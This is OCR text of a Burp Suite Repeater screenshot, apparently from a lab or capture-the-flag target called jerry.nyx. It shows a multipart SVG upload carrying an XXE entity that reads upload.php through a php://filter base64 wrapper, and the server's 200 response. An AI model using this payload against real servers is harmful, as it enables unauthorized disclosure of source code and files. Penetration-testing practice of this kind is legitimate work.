 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://jerry.nyx HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /request/upload.php HTTP/1.1
2 Host: jerry.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------126589666111737792856684483​21
9 Content-Length: 383
10 Origin: http://jerry.nyx
11 Connection: keep-alive
12 Referer: http://jerry.nyx/request/
13 Priority: u=0
14
15 -----------------------------12658966611173779285668448321
16 Content-Disposition: form-data; name="uploadFile"; filename="test.svg"
17 Content-Type: image/svg+xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE svg [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=upload.php"> ]>
21 <svg>&xxe;</svg>
22
23 -----------------------------12658966611173779285668448321--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Jun 2025 18:02:24 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 936
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 File uploaded succesfully<svg>
</svg>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes